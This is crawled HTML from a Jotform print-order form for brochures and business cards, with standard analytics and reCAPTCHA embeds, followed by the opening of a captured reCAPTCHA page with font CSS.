      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_129"><label class="form-label form-label-top" id="label_129" for="input_129" aria-hidden="false"> Coating - Cover: </label>
        <div id="cid_129" class="form-input-wide"> <select class="form-dropdown" id="input_129" name="q129_coating129" style="width:50px" data-component="dropdown" aria-label="Coating - Cover:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_130"><label class="form-label form-label-top" id="label_130" for="input_130" aria-hidden="false"> Colors - Inside Pages: </label>
        <div id="cid_130" class="form-input-wide"> <select class="form-dropdown" id="input_130" name="q130_coating130" style="width:50px" data-component="dropdown" aria-label="Colors - Inside Pages:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_131"><label class="form-label form-label-top" id="label_131" for="input_131" aria-hidden="false"> Stock Type - Inside Pages: </label>
        <div id="cid_131" class="form-input-wide"> <select class="form-dropdown" id="input_131" name="q131_colors131" style="width:50px" data-component="dropdown" aria-label="Stock Type - Inside Pages:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_172"><label class="form-label form-label-top" id="label_172" for="input_172" aria-hidden="false"> Other Stock Type - Inside pages: </label>
        <div id="cid_172" class="form-input-wide always-hidden"> <textarea id="input_172" class="form-textarea" name="q172_otherStock172" cols="24" rows="6" data-component="textarea" aria-labelledby="label_172"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_132"><label class="form-label form-label-top" id="label_132" for="input_132" aria-hidden="false"> Coating- Inside Pages: </label>
        <div id="cid_132" class="form-input-wide"> <select class="form-dropdown" id="input_132" name="q132_stockType132" style="width:50px" data-component="dropdown" aria-label="Coating- Inside Pages:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_134"><label class="form-label form-label-top" id="label_134" for="input_134" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_134" class="form-input-wide"> <select class="form-dropdown" id="input_134" name="q134_binding134" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_133"><label class="form-label form-label-top" id="label_133" for="input_133" aria-hidden="false"> Binding: </label>
        <div id="cid_133" class="form-input-wide"> <select class="form-dropdown" id="input_133" name="q133_coatingInside" style="width:50px" data-component="dropdown" aria-label="Binding:">
            <option value="">Select</option>
            <option value="Saddle Stitch">Saddle Stitch</option>
            <option value="Wire">Wire</option>
            <option value="Plastic Coil">Plastic Coil</option>
            <option value="Perfect">Perfect</option>
            <option value="3-hole Punch">3-hole Punch</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-4 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_173"><label class="form-label form-label-top" id="label_173" for="input_173" aria-hidden="false"> Other Binding: </label>
        <div id="cid_173" class="form-input-wide always-hidden"> <textarea id="input_173" class="form-textarea" name="q173_otherBinding173" cols="24" rows="6" data-component="textarea" aria-labelledby="label_173"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_135">
        <div id="cid_135" class="form-input-wide">
          <div id="text_135" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BROCHURE OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_136"><label class="form-label form-label-top" id="label_136" for="input_136" aria-hidden="false"> Quantity: </label>
        <div id="cid_136" class="form-input-wide"> <textarea id="input_136" class="form-textarea" name="q136_quantity136" cols="24" rows="3" data-component="textarea" aria-labelledby="label_136"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_137"><label class="form-label form-label-top" id="label_137" for="input_137" aria-hidden="false"> Proof Type: </label>
        <div id="cid_137" class="form-input-wide"> <select class="form-dropdown" id="input_137" name="q137_proofType137" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_139"><label class="form-label form-label-top" id="label_139" for="input_139" aria-hidden="false"> Colors: </label>
        <div id="cid_139" class="form-input-wide"> <select class="form-dropdown" id="input_139" name="q139_colors139" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_138"><label class="form-label form-label-top" id="label_138" for="input_138" aria-hidden="false"> Flat Size: </label>
        <div id="cid_138" class="form-input-wide"> <select class="form-dropdown" id="input_138" name="q138_proofType138" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="9 x 16">9 x 16</option>
            <option value="11 x 17">11 x 17</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_186"><label class="form-label form-label-top" id="label_186" for="input_186" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_186" class="form-input-wide always-hidden"> <textarea id="input_186" class="form-textarea" name="q186_otherFlat186" cols="24" rows="6" data-component="textarea" aria-labelledby="label_186"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_140"><label class="form-label form-label-top" id="label_140" for="input_140" aria-hidden="false"> Stock Type: </label>
        <div id="cid_140" class="form-input-wide"> <select class="form-dropdown" id="input_140" name="q140_colors140" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_141"><label class="form-label form-label-top" id="label_141" for="input_141" aria-hidden="false"> Coating: </label>
        <div id="cid_141" class="form-input-wide"> <select class="form-dropdown" id="input_141" name="q141_coating141" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_165"><label class="form-label form-label-top" id="label_165" for="input_165" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_165" class="form-input-wide always-hidden"> <textarea id="input_165" class="form-textarea" name="q165_otherStock165" cols="24" rows="6" data-component="textarea" aria-labelledby="label_165"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_142"><label class="form-label form-label-top" id="label_142" aria-hidden="false"> Finishing: </label>
        <div id="cid_142" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_142" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_0" name="q142_clickTo142[]" value="Score" /><label id="label_input_142_0" for="input_142_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_1" name="q142_clickTo142[]" value="Bifold" /><label id="label_input_142_1" for="input_142_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_2" name="q142_clickTo142[]" value="Trifold" /><label id="label_input_142_2" for="input_142_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_3" name="q142_clickTo142[]" value="Z-Fold" /><label id="label_input_142_3" for="input_142_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_4" name="q142_clickTo142[]" value="Accordian Fold" /><label id="label_input_142_4" for="input_142_4">Accordian Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_5" name="q142_clickTo142[]" value="Barrelfold (4 panel)" /><label id="label_input_142_5" for="input_142_5">Barrelfold (4 panel)</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_6" name="q142_clickTo142[]" value="Gatefold (4 panel)" /><label id="label_input_142_6" for="input_142_6">Gatefold (4 panel)</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_7" name="q142_clickTo142[]" value="Perf" /><label id="label_input_142_7" for="input_142_7">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_8" name="q142_clickTo142[]" value="Diecut" /><label id="label_input_142_8" for="input_142_8">Diecut</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_9" name="q142_clickTo142[]" value="Foil Stamp" /><label id="label_input_142_9" for="input_142_9">Foil Stamp</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_142" type="checkbox" class="form-checkbox" id="input_142_10" name="q142_clickTo142[]" value="Emboss" /><label id="label_input_142_10" for="input_142_10">Emboss</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_143"><label class="form-label form-label-top" id="label_143" for="input_143" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_143" class="form-input-wide"> <select class="form-dropdown" id="input_143" name="q143_coating143" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_144"><label class="form-label form-label-top" id="label_144" for="input_144" aria-hidden="false"> Mail: </label>
        <div id="cid_144" class="form-input-wide"> <select class="form-dropdown" id="input_144" name="q144_mail144" style="width:50px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_145">
        <div id="cid_145" class="form-input-wide">
          <div id="text_145" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BUSINESS CARD OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_146"><label class="form-label form-label-top" id="label_146" for="input_146" aria-hidden="false"> Quantity: </label>
        <div id="cid_146" class="form-input-wide"> <textarea id="input_146" class="form-textarea" name="q146_quantity146" cols="24" rows="3" data-component="textarea" aria-labelledby="label_146"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_147"><label class="form-label form-label-top" id="label_147" for="input_147" aria-hidden="false"> Proof Type: </label>
        <div id="cid_147" class="form-input-wide"> <select class="form-dropdown" id="input_147" name="q147_proofType147" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_148"><label class="form-label form-label-top" id="label_148" for="input_148" aria-hidden="false"> Colors: </label>
        <div id="cid_148" class="form-input-wide"> <select class="form-dropdown" id="input_148" name="q148_colors148" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0 (CMYK)">4/0 (CMYK)</option>
            <option value="4/4 (CMYK)">4/4 (CMYK)</option>
            <option value="1/0 (PMS)">1/0 (PMS)</option>
            <option value="1/1 (PMS)">1/1 (PMS)</option>
            <option value="2/0 (PMS)">2/0 (PMS)</option>
            <option value="2/2 (PMS)">2/2 (PMS)</option>
            <option value="3/0 (PMS)">3/0 (PMS)</option>
            <option value="3/3 (PMS)">3/3 (PMS)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_149"><label class="form-label form-label-top" id="label_149" for="input_149" aria-hidden="false"> Size: </label>
        <div id="cid_149" class="form-input-wide"> <select class="form-dropdown" id="input_149" name="q149_size149" style="width:50px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="2 x 3.5">2 x 3.5</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_166"><label class="form-label form-label-top" id="label_166" for="input_166" aria-hidden="false"> Other Size: </label>
        <div id="cid_166" class="form-input-wide always-hidden"> <textarea id="input_166" class="form-textarea" name="q166_otherSize166" cols="24" rows="6" data-component="textarea" aria-labelledby="label_166"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_151"><label class="form-label form-label-top" id="label_151" for="input_151" aria-hidden="false"> Finishing: </label>
        <div id="cid_151" class="form-input-wide"> <select class="form-dropdown" id="input_151" name="q151_stockType151" style="width:50px" data-component="dropdown" aria-label="Finishing:">
            <option value="">Select</option>
            <option value="Diecut">Diecut</option>
            <option value="Foil Stamp">Foil Stamp</option>
            <option value="Emboss">Emboss</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_150"><label class="form-label form-label-top" id="label_150" for="input_150" aria-hidden="false"> Stock Type: </label>
        <div id="cid_150" class="form-input-wide"> <select class="form-dropdown" id="input_150" name="q150_size150" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_187"><label class="form-label form-label-top" id="label_187" for="input_187" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_187" class="form-input-wide always-hidden"> <textarea id="input_187" class="form-textarea" name="q187_otherStock187" cols="24" rows="6" data-component="textarea" aria-labelledby="label_187"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_35">
        <div id="cid_35" class="form-input-wide">
          <div id="text_35" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 14pt;">ADDITIONAL INFO</span></strong></p>
            <p> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_datetime" id="id_22"><label class="form-label form-label-top" id="label_22" for="month_22" aria-hidden="false"> Project Due Date: </label>
        <div id="cid_22" class="form-input-wide">
          <div data-wrapper-react="true" class="extended notLiteMode"><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="month_22" name="q22_projectDue[month]" type="tel" size="2" data-maxlength="2" data-age="" maxLength="2" autoComplete="off" aria-labelledby="label_22 sublabel_22_month" value="" /><span class="date-separate" aria-hidden="true"> /</span><label class="form-sub-label" for="month_22" id="sublabel_22_month" style="min-height:13px">Month</label></span><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="day_22" name="q22_projectDue[day]" type="tel" size="2" data-maxlength="2" data-age="" maxLength="2" autoComplete="off" aria-labelledby="label_22 sublabel_22_day" value="" /><span class="date-separate" aria-hidden="true"> /</span><label class="form-sub-label" for="day_22" id="sublabel_22_day" style="min-height:13px">Day</label></span><span class="form-sub-label-container" style="vertical-align:top"><input class="form-textbox validate[limitDate]" id="year_22" name="q22_projectDue[year]" type="tel" size="4" data-maxlength="4" data-age="" maxLength="4" autoComplete="off" aria-labelledby="label_22 sublabel_22_year" value="" /><label class="form-sub-label" for="year_22" id="sublabel_22_year" style="min-height:13px">Year</label></span><span class="form-sub-label-container" style="vertical-align:top"><button type="button" class="showAutoCalendar newDefaultTheme-dateIcon focusable icon-seperatedMode" id="input_22_pick" data-component="datetime" aria-label="Choose date" data-allow-time="No" data-version="v1"></button><label class="form-sub-label" for="input_22_pick" style="border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap" aria-hidden="true" tabindex="-1">Date Picker Icon</label></span></div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_23"><label class="form-label form-label-top" id="label_23" for="input_23" aria-hidden="false"> Special Instructions: </label>
        <div id="cid_23" class="form-input-wide"> <textarea id="input_23" class="form-textarea" name="q23_specialInstructions" cols="56" rows="6" data-component="textarea" aria-labelledby="label_23"></textarea> </div>
      </li>
      <li class="form-line" data-type="control_widget" id="id_189">
        <div id="cid_189" class="">
          <div style="width:100%;text-align:Left" data-component="widget-directEmbed">
            <div class="direct-embed-widgets google-analytics-widget " data-type="direct-embed" style="width:50px;min-height:50px">
              <div class="google_analytics_widget">
                <script>
                  var analyticsFormId = '{analyticsFormId}';
                  var analyticsAutoLink = '';
                  (function(i, s, o, g, r, a, m)
                  {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function()
                    {
                      (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                      m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                  })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                  ga('create', '27018888-1', 'auto',
                  {
                    'allowLinker': true
                  });
                  ga('send', 'pageview');
                  if (window.analyticsAutoLink && analyticsAutoLink != '<empty>')
                  {
                    analyticsAutoLink = analyticsAutoLink.replace(/ /g, '').split(/[,\n]/g);
                    ga('require', 'linker');
                    ga('linker:autoLink', analyticsAutoLink);
                  }
                </script>
                <script src="//widgets.jotform.io/googleanalytics/scripts.js" type="text/javascript"></script>
              </div>
            </div>
          </div>
        </div>
      </li>
      <li class="form-line jf-required" data-type="control_widget" id="id_190">
        <div id="cid_190" class="form-input-wide jf-required">
          <div data-widget-name="Google reCAPTCHA" style="width:100%;text-align:Left;overflow-x:auto" data-component="widget-field"><iframe data-client-id="54aa6b0c89d04cfa36000005" data-unique-id="" title="Google reCAPTCHA" frameBorder="0" scrolling="no" allowtransparency="true" allow="geolocation; microphone; camera; autoplay; encrypted-media; fullscreen" data-type="iframe" class="custom-field-frame" id="customFieldFrame_190" src="" style="max-width:310px;border:none;width:100%;height:85px" data-width="310" data-height="85"></iframe>
            <div class="widget-inputs-wrapper"><input id="input_190" class="form-hidden form-widget widget-required " type="hidden" name="q190_typeA190" value="" /><input id="widget_settings_190" class="form-hidden form-widget-settings" type="hidden" data-version="2" value="%5B%7B%22name%22%3A%22theme%22%2C%22value%22%3A%22light%22%7D%5D" /></div>
            <script type="text/javascript">
              setTimeout(function()
              {
                function renderWidget()
                {
                  var _cFieldFrame = document.getElementById("customFieldFrame_190");
                  if (_cFieldFrame)
                  {
                    _cFieldFrame.onload = function()
                    {
                      if (typeof widgetFrameLoaded !== 'undefined')
                      {
                        widgetFrameLoaded(190,
                        {
                          "formID": 71736755400153
                        }, undefined,
                        {})
                      }
                    };
                    _cFieldFrame.src = "//widgets.jotform.io/noCaptchaRecaptcha/?qid=190&isOpenedInPortal=undefined&isOpenedInAgent=undefined&align=Left&ref=" +
                      encodeURIComponent(window.location.protocol + "//" + window.location.host) + '' + '' + '' +
                      '&injectCSS=' + encodeURIComponent(window.location.search.indexOf("ndt=1") > -1);
                    _cFieldFrame.addClassName("custom-field-frame-rendered");
                  }
                }
                if (false)
                {
                  var _interval = setInterval(function()
                  {
                    var dataMode = document.querySelector('html').getAttribute('data-mode');
                    if (dataMode === 'fillMode')
                    {
                      renderWidget()
                      clearInterval(_interval);
                    }
                  }, 1000);
                }
                else
                {
                  renderWidget();
                }
              }, 0);
            </script>
          </div>
        </div>
      </li>
      <li class="form-line" data-type="control_button" id="id_2">
        <div id="cid_2" class="form-input-wide">
          <div data-align="auto" class="form-buttons-wrapper form-buttons-auto   jsTest-button-wrapperField"><button id="input_2" type="submit" class="form-submit-button submit-button jf-form-buttons jsTest-submitField legacy-submit" data-component="button" data-content="">Submit</button><span> </span><button id="input_reset_2" type="reset" class="form-submit-reset jf-form-buttons" data-component="button">Clear Form</button><span> </span><button id="input_print_2" type="button" class="form-submit-print jf-form-buttons" data-component="button"><img src="https://cdn.jotfor.ms/assets/v3/images/printer.png" style="vertical-align:middle" alt="Print" /><span id="span_print_2" class="span_print">Print Form</span></button></div>
        </div>
      </li>
      <li style="clear:both"></li>
      <li style="display:none">Should be Empty: <input type="text" name="website" value="" type="hidden" /></li>
    </ul>
  </div>
  <script>
    JotForm.showJotFormPowered = "old_footer";
  </script>
  <script>
    JotForm.poweredByText = "Powered by Jotform";
  </script><input type="hidden" class="simple_spc" id="simple_spc" name="simple_spc" value="71736755400153" />
  <script type="text/javascript">
    var all_spc = document.querySelectorAll("form[id='71736755400153'] .si" + "mple" + "_spc");
    for (var i = 0; i < all_spc.length; i++)
    {
      all_spc[i].value = "71736755400153-71736755400153";
    }
  </script>
</form></body>
</html><script type="text/javascript">JotForm.isNewSACL=true;</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U&co=aHR0cHM6Ly9wZXJmZWN0Y29tbXVuaWNhdGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t4fsmlayqqsf
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
